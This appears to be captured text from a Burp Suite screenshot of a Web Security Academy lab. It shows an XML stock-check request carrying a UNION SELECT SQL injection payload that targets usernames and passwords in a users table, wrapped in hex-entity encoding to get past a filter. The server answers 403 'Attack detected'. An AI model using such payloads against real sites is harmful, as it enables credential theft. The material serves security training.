 Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: 0a5900f7042aa17580130dea00d3005a.web-security-academy.net
Connection: close
Content-Length: 241
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
Content-Type: application/xml
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin: https://0a5900f7042aa17580130dea00d3005a.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a5900f7042aa17580130dea00d3005a.web-security-academy.net/product?produc
tId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 UNION SELECT NULL
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 17
"Attack detected"
? < + > Type a search term 0 matches
158 bytes | 272 millis